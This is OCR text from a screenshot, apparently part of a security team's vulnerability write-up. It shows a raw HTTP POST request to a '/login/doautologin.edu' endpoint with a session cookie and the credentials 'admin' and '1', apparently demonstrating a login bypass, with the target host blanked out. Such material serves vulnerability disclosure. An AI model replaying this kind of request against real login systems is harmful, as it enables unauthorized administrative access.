 Pretty Raw Hex \n
1 POST /login/doautologin.edu HTTP/1.1
2 Host:
3 Content-Length: 29
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer: ogin.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=DB62DA47C2BC20E776AA1E23586729B6
13 Connection: close
14
15 um.userid=admin&um.password=1
公众号 · SecNL安全团队